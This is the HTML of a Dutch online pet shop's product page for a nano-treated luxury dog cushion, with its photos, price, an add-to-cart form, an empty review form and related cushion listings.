	</div>						<section class="sub_header_wrapper"><div class="sub_header container"><div class="page_title_wrapper" style="float:left; text-align:left;"><h2 style="font-size:35px; color:#333333;"> <span>Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm</span></h2>				</div><div id="crumbs" style="float:right; text-align: right;"><a href="https://www.dogs-xxl.nl">Home</a> <span class="delimiter fa fa-angle-right"> </span> <a href="https://www.dogs-xxl.nl/product/">Product</a></div></div></section>		<!--   Start Middle Section  -->  
		<div id="mid_container_wrapper" class="mid_container_wrapper_section">
			<div id="mid_container" class="container">
				<section class="fullwidth" id="content_section">
					
<div class="woocommerce-notices-wrapper"></div><div id="product-2673" class="post-2673 product type-product status-publish has-post-thumbnail product_cat-large-hondenkussens product_cat-medium-hondenkussen Large shop-product-coloumns-3 Medium first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="woocommerce_single_product_content_wrapper">
	<div class="single-product-image">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Hondenkussen Gold Nano" data-src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" data-large_image="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div data-thumb="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272.jpg"><img width="1080" height="810" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-1080x810.jpg" class="attachment-shop_single size-shop_single" alt="" title="Hondenkussen Gold  " data-src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272.jpg" data-large_image="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272.jpg" data-large_image_width="4032" data-large_image_height="3024" decoding="async" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272-640x480.jpg 640w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div data-thumb="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" class="attachment-shop_single size-shop_single" alt="" title="Hondenkussen Gold Nano" data-src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" data-large_image="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div data-thumb="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269.jpg"><img width="1080" height="810" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-1080x810.jpg" class="attachment-shop_single size-shop_single" alt="" title="Hondenkussen Gold  Nano" data-src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269.jpg" data-large_image="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269.jpg" data-large_image_width="4032" data-large_image_height="3024" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4269-640x480.jpg 640w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div data-thumb="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279.jpg"><img width="1080" height="810" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-1080x810.jpg" class="attachment-shop_single size-shop_single" alt="" title="Hondenkussen G-Blauw Nano" data-src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279.jpg" data-large_image="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279.jpg" data-large_image_width="4032" data-large_image_height="3024" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4279-640x480.jpg 640w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
	<div class="woo_product_title">
	<h3 itemprop="name" class="title_style2 product_title entry-title">Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm</h3>
</div><div class="woocommerce-product-details__short-description">
	<p>Hondenkussen Gold  Paspel Black  Nano is voorzien van een zwart paspel wat een modieuze luxe uitstraling geeft .</p>
<p>De Gold line is een kussen uit het Luxery Assortiment en is van een zeer sterke zware kwaliteit .</p>
<p>De hoes heeft een nanobehandeling gehad waardoor deze vuil-vlekwerend is en er geen bacteriën en nare hondenluchtjes in kunnen komen.</p>
<p>Kortom een gouden plek voor uw hond !!!</p>
<p>Ook verkrijgbaar in de maat 70 x 100 x 20 cm</p>
</div>

	
	<form class="cart" action="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971d29f64a86">Aantal</label>
		<input type="number" id="quantity_6971d29f64a86" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Aantal" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="2673" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	
<div class="woocommerce_single_page_content">						<div class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></div>
					<div class="pf_social_share_icons">
			<ul>
								<li class="social_sharing_icons"><a href="//facebook.com/sharer.php?u=https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/&#038;t=Hondenkussen%20Gold%20Paspel%20Black%20(%20Luxery%20Line%20)%20&#8211;%20Nano%20%2085%20x%20120%20x%2020%20cm" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li>
							</ul>
	</div>
</div>
	</div><!-- .summary -->
</div>

	
	<div class="woocommerce-tabs clearfix">
		<ul class="tabs single-product-tabs ">
						<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen reviews.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/#respond" style="display:none;">Reactie annuleren</a></small></span><form action="https://www.dogs-xxl.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Beoordeel&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Goed</option>
						<option value="3">Gemiddeld</option>
						<option value="2">Niet slecht</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Naam&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Verstuur" /> <input type='hidden' name='comment_post_ID' value='2673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
			</div>

	<div class="related products">
		<h2 class="title_style1">Related Products	</h2>
		<div class="related-product-slider">
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/check-red-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3306.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3306.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3306-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/check-red-hondenkussen/">Check Red Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
					
				<div class="star-rating" title="Rated 1.00 out of 5"><span style="width:20%"><strong itemprop="ratingValue" class="rating">1.00</strong> out of 5</span></div>							</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/check-red-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="2346" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-qognac/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/Suedine-Cognac-L.jpg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/image1-Suedine-Cognaq.jpeg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-qognac/">Hondenkussen Suedine Cognac    Zeer sterk</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>144.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;144.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-qognac/" rel="nofollow" data-product_id="1" data-product_sku="1565" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-brown/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2630-e1534682789100-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Suedine hondenkussen dogs xxl bruin" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-brown/">Hondenkussen Suedine Brown</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-brown/" rel="nofollow" data-product_id="1" data-product_sku="1560" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/havanna-stripe-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/04/d1b362e0fdb6c626ea7ad9_1400-e1534685034864-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Havannah Stripe hondenKussen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/havanna-stripe-hondenkussen/">Havanna Stripe Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>102.45</bdi></span><span class="screen-reader-text">Price range: &euro;29.95 through &euro;102.45</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/havanna-stripe-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="1202" data-quantity="004" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-sand-paspel-havanna-nano-85-x-120-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4161-1.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-sand-paspel-havanna-nano-85-x-120-x-20-cm/">Hondenkussen Cotton Sand Paspel Havanna &#8211; Nano  85 x 120 x 20 cm</a></h4>
			</div>
						<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-sand-paspel-havanna-nano-85-x-120-x-20-cm/" rel="nofollow" data-product_id="1" data-product_sku="2670" data-quantity="100-1-1" class="button button product_type_Lees meer"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-70-x-100-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4272.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-70-x-100-x-20-cm/">Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  70 x 100 x 20 cm</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99.95</bdi></span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/?add-to-cart=2679" rel="nofollow" data-product_id="1" data-product_sku="2679" data-quantity="" class="button button product_type_Toevoegen aan winkelwagen"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-grey-paspel-black-nano/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3316.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-grey-paspel-black-nano/">Hondenkussen Cotton Grey Paspel Black &#8211; Nano  70 x 100 x 20 cm</a></h4>
			</div>
										<span class="price" style="color:;"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>73.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;73.95.</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/?add-to-cart=2592" rel="nofollow" data-product_id="1" data-product_sku="2592" data-quantity="" class="button button product_type_Toevoegen aan winkelwagen"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-grey/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/SAM_0093-e1534683971599-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Katoenen hondenkussen grijs" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-grey/">Hondenkussen Cotton Grey</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;17.50 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-grey/" rel="nofollow" data-product_id="1" data-product_sku="1338" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-olive-green-skay/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3739-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-olive-green-skay/">Orthopedisch Hondenkussen  Olive green  Nano -Skay</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-olive-green-skay/" rel="nofollow" data-product_id="1" data-product_sku="2435" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-antraciet/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2731-e1501834482953-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Losse hoes voor hondenkussen antraciet" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-antraciet/">Hondenkussen Polyester Antraciet</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;54.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-antraciet/" rel="nofollow" data-product_id="1" data-product_sku="1596" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-choco-brown/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3744-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
